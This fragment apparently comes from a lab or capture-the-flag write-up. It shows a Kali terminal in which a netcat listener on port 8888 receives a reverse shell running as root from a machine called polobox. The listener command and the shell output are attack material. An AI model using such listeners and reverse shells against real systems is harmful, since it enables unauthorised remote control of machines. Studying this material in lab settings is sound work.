 root@kali:~# nc -nvlp 8888
listening on [any] 8888 ...
connect to [10.11.3.112] from (UNKNOWN) [10.10.222.138] 45066
bash: cannot set terminal process group (6555): Inappropriate ioctl for device
bash: no job control in this shell
Welcome to Linux Lite 4.4
You are running in superuser mode, be very careful.
Home
Thursday 27 August 2020, 09:05:01
Memory Usage: 337/1991MB (16.93%)
Disk Usage: 6/217GB (3%)
Kali Linux
root@polobox:~#